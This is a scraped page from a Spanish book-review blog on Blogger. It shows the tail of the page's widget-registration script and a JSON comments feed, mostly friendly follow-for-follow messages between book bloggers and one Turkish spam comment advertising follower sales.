'pageTitle': 'El Ba\xfal de Greenleaves: Reto de lectura 2013: Literigatos', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Reto de lectura 2013: Literigatos', 'description': 'Blog de rese\xf1as literarias, criticas cinematogr\xe1ficas y series de tv.', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKQmrHms5nqfNt5jqNbj5iSRMKlvknip_G6SYg9M0Y9fuUhnEFbQdXjo6F2EhheDGTJVgVpiQCx3mHMte_DL_sjVJWzsg', 'url': 'https://elbauldegreenleaves.blogspot.com/2012/12/reto-de-lectura-2013-literagatos.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9076302607206335899}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'main', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1181830541-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'sidebar', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 5, 'totalItems': 543}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Instagram', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'container1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'container2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'container3', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://elbauldegreenleaves.blogspot.com/feeds/comments/summary?alt=json-in-script&max-results=180&callback=_fKlD
body_size: 47315
content:
// API callback
_fKlD({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.comments"},"updated":{"$t":"2026-01-05T20:51:33.030+01:00"},"title":{"type":"text","$t":"El Baúl de Greenleaves"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/comments\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/comments\/summary?alt=json-in-script\u0026max-results=180"},{"rel":"alternate","type":"text/html","href":"http:\/\/elbauldegreenleaves.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/comments\/summary?alt=json-in-script\u0026start-index=181\u0026max-results=180"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2079"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"180"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-261505801904769236"},"published":{"$t":"2026-01-05T20:51:33.030+01:00"},"updated":{"$t":"2026-01-05T20:51:33.030+01:00"},"title":{"type":"text","$t":"800E5F24F9\nTakipçi Satın Al\nAzar Elmas Kodu\nHappn ..."},"summary":{"type":"text","$t":"800E5F24F9\u003Cbr \/\u003E\u003Ca href=\"https:\/\/begenisatinal.com.tr\/\" title=\"Takipçi Satın Al\" hreflang=\"tr-TR\" rel=\"nofollow\"\u003ETakipçi Satın Al\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/begenisatinal.com.tr\/343\/azar-elmas-kodu\" hreflang=\"tr-TR\" rel=\"nofollow\"\u003EAzar Elmas Kodu\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/begenisatinal.com.tr\/295\/happn-begenenleri-gorme-hilesi\" hreflang=\"tr-TR\" rel=\"nofollow\"\u003EHappn Beğenenleri Görme Hilesi\u003C\/a\u003E\u003Cbr "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/6498507708454804082\/comments\/default\/261505801904769236"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/6498507708454804082\/comments\/default\/261505801904769236"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/04\/tutoria-04-midori-parte-2-estructura.html?showComment=1767642693030#c261505801904769236","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/04\/tutoria-04-midori-parte-2-estructura.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-6498507708454804082","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/6498507708454804082","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1981208127"},{"name":"blogger.displayTime","value":"5 de enero de 2026 a las 20:51"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1938836192381342220"},"published":{"$t":"2021-11-18T03:16:52.055+01:00"},"updated":{"$t":"2021-11-18T03:16:52.055+01:00"},"title":{"type":"text","$t":"¡Hola Greenleaves! yo también formo parte de la in..."},"summary":{"type":"text","$t":"\u003Cb\u003E¡Hola Greenleaves!\u003C\/b\u003E yo también formo parte de la iniciativa \u003Cb\u003E\u003Ci\u003E\u0026#39;Seamos Seguidores\u0026#39;\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003EYa te sigo de vuelta. Tienes un excelente contenido.\u003Cbr \/\u003EMi blog es: \u003Ca href=\"https:\/\/blueshendrix.blogspot.com\" rel=\"nofollow\"\u003Ehttps:\/\/blueshendrix.blogspot.com\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EUn saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/1938836192381342220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/1938836192381342220"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html?showComment=1637201812055#c1938836192381342220","title":""}],"author":[{"name":{"$t":"Blues Hendrix"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10859973351989939981"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0GXJP_8PBHoeqJfmuPSvMUNbbFI6QCFFrH_kJYJE7imb5lQkmkf7tzRCGvdzFWcoHAD5GdVApOFl_-r-VSarcfFai4cOu48FQyQIRLBAyCpR6EzI_R6WiaB8fWvih8xTARysCcsplrHxBNSgBO0Mhf1ODkQcjedLxFuuBJr9qMBvCxyw\/s220\/_MIPERFIL_03.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5087089330807978239","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-688509387"},{"name":"blogger.displayTime","value":"18 de noviembre de 2021 a las 3:16"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8722631605654760712"},"published":{"$t":"2021-03-17T15:23:51.029+01:00"},"updated":{"$t":"2021-03-17T15:23:51.029+01:00"},"title":{"type":"text","$t":"Buenas! formo parte de la iniciativa y ya te sigo...."},"summary":{"type":"text","$t":"Buenas! formo parte de la iniciativa y ya te sigo. Espero tu visita :)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8722631605654760712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/8722631605654760712"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1615991031029#c8722631605654760712","title":""}],"author":[{"name":{"$t":"El Parnaso en mi bolsillo"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16654888627575732729"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-917430985"},{"name":"blogger.displayTime","value":"17 de marzo de 2021 a las 15:23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-888789119648581647"},"published":{"$t":"2020-09-03T12:07:26.591+02:00"},"updated":{"$t":"2020-09-03T12:07:26.591+02:00"},"title":{"type":"text","$t":"¡Hola! Acabo de descubrir tu blog y me encanta, ya..."},"summary":{"type":"text","$t":"¡Hola! Acabo de descubrir tu blog y me encanta, ya tienes nueva seguidora. \u003Cbr \/\u003ETe dejo el mío por si te animas a pasar: \u003Cbr \/\u003Ehttps:\/\/paseoentrelibros.blogspot.com\u003Cbr \/\u003ENos leemos ^^ "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/888789119648581647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/888789119648581647"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html?showComment=1599127646591#c888789119648581647","title":""}],"author":[{"name":{"$t":"Judith Molina"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17658430804013440008"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtUcksnx_6urvIzJpMN5xXSM_M3F-yJVsowl_Jq2Eqau4Nl-RCe_xCz5SIiufYC2WlzADbg1G-U_s482Yj8RITyYqA4wFlApIx2EDqCVEQL-lagLArKd5H65HHXmaHYsM\/s113\/20190109_110029.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5087089330807978239","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-217024430"},{"name":"blogger.displayTime","value":"3 de septiembre de 2020 a las 12:07"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7777203150178418594"},"published":{"$t":"2020-07-05T15:36:23.882+02:00"},"updated":{"$t":"2020-07-05T15:36:23.882+02:00"},"title":{"type":"text","$t":"¡Holaa! Yo también formo parte de esta iniciativa...."},"summary":{"type":"text","$t":"¡Holaa! Yo también formo parte de esta iniciativa. Ya te sigo! Te invito a mi blog. ¡Un saludo! ¡Nos leemos! \u003Cbr \/\u003Ehttps:\/\/raicesdelibros.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/7777203150178418594"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/7777203150178418594"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html?showComment=1593956183882#c7777203150178418594","title":""}],"author":[{"name":{"$t":"CG"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09035766683606009262"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjr6Yd-sX1P8tNW8VumuniZ4iIgUx74sDiQdX-hpu68UQtgJdnTMnCEftP6OhRzDztFrtvcprckkf7oSMdlnRw2qarR8ZAjnMIWI2yop9-XMiRpVLwoNMhUlOjdJ3DejQ\/s150\/Las-bibliotecas-estan-cargadas-de-libros-pero-hay-unos-que-destacan-sobre-el-resto.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5087089330807978239","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1548317517"},{"name":"blogger.displayTime","value":"5 de julio de 2020 a las 15:36"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5975483374061151585"},"published":{"$t":"2020-07-05T09:24:04.096+02:00"},"updated":{"$t":"2020-07-05T09:24:04.096+02:00"},"title":{"type":"text","$t":"Hola!\nYo también formo parte de la  iniciativa Sea..."},"summary":{"type":"text","$t":"Hola!\u003Cbr \/\u003EYo también formo parte de la  iniciativa Seamos Seguidores. Te dejo los enlances de mis dos blogs, por si te apetece darte una vuelta por ellos :\u003Cbr \/\u003ESaludos desde http:\/\/mariainwonderlandbook.blogspot.com\/ y  http:\/\/mariainmagazine.blogspot.com\/\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/5975483374061151585"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/5975483374061151585"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html?showComment=1593933844096#c5975483374061151585","title":""}],"author":[{"name":{"$t":"Maria"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13427088416031555174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"22","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDfD5O3EkelXgazxAQl6fHKESBw6bUleBM3587JYm81o2YJMJIdPqxH2VKgKWKX4pnOkcSclCbtXUZ5_M0MjWbOsqVG3vBMf5QRhSyxNthVt8Op55Qo2eFALboI21Wrg\/s150\/146967.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5087089330807978239","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1712514568"},{"name":"blogger.displayTime","value":"5 de julio de 2020 a las 9:24"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1133406769836201182"},"published":{"$t":"2020-05-31T00:55:58.859+02:00"},"updated":{"$t":"2020-05-31T00:55:58.859+02:00"},"title":{"type":"text","$t":"Hola!\nFormo parte de esta iniciativa. A partir de ..."},"summary":{"type":"text","$t":"Hola!\u003Cbr \/\u003EFormo parte de esta iniciativa. A partir de ahora empiezo a seguirte desde https:\/\/atravesdelaromantica.blogspot.com\/\u003Cbr \/\u003EUn saludo!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/1133406769836201182"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5087089330807978239\/comments\/default\/1133406769836201182"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html?showComment=1590879358859#c1133406769836201182","title":""}],"author":[{"name":{"$t":"A Traves de la Romántica"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09068349962032346197"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjELJGEsnsq7ARYQTRVK694PDMM88xp6GjzYLQKRZe2CHIebWbmNvBjwD5TEGaQiHlHDVxglHdyfSN3-QMlqdDb13NCdQwQBuya4rDE64Tv6rk8N2eyHObbptJVvtRK3Tg\/s113\/Lyr.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/seamos-seguidores-iii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5087089330807978239","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5087089330807978239","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1884286745"},{"name":"blogger.displayTime","value":"31 de mayo de 2020 a las 0:55"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3934715097746415819"},"published":{"$t":"2020-05-19T21:20:29.876+02:00"},"updated":{"$t":"2020-05-19T21:20:29.876+02:00"},"title":{"type":"text","$t":"Muchas gracias, espero que os animéis con la lectu..."},"summary":{"type":"text","$t":"Muchas gracias, espero que os animéis con la lectura en algún momento. Un saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/3934715097746415819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/3934715097746415819"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html?showComment=1589916029876#c3934715097746415819","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/4522024031710637706"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1750512465542402386","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"19 de mayo de 2020 a las 21:20"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1002433373467706313"},"published":{"$t":"2020-05-19T21:19:32.573+02:00"},"updated":{"$t":"2020-05-19T21:19:32.573+02:00"},"title":{"type":"text","$t":"Muchas gracias, María. \nMe alegra que te haya gene..."},"summary":{"type":"text","$t":"Muchas gracias, María. \u003Cbr \/\u003EMe alegra que te haya generado intriga. Es una lectura divertida para peques así que...ya sabes.\u003Cbr \/\u003EUn abrazo, gracias por comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/1002433373467706313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/1002433373467706313"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html?showComment=1589915972573#c1002433373467706313","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/3159676672661634194"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1750512465542402386","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"19 de mayo de 2020 a las 21:19"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4522024031710637706"},"published":{"$t":"2020-04-19T15:31:57.083+02:00"},"updated":{"$t":"2020-04-19T15:31:57.083+02:00"},"title":{"type":"text","$t":"Me encanta!!! Precioso .dan ganas de penetrar en e..."},"summary":{"type":"text","$t":"Me encanta!!! Precioso .dan ganas de penetrar en el y quedarse en su historia!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/4522024031710637706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/4522024031710637706"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html?showComment=1587303117083#c4522024031710637706","title":""}],"author":[{"name":{"$t":"buhoevanescente"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17814220638100245544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizZGoA6XDTARVSXadH4I51LIofjD9fgNHG3ogZsvOk26Dek7BeH5gEa7fiYjanNXRcGwAa81pQbVyS585GfTlKbV8Cr7KyCtoCwJ7KhhvKbmW5HVlCBdSUCSscnj5mCiE\/s220\/librobuho.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1750512465542402386","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1317337267"},{"name":"blogger.displayTime","value":"19 de abril de 2020 a las 